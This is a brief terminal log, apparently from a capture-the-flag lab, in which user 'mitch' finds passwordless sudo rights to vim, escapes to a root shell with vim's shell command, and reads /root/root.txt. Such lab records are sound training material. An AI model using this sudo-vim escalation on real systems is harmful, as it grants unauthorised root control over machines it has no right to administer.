 $ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c '!sh'
# whoami
root
# cat /root/root.txt
#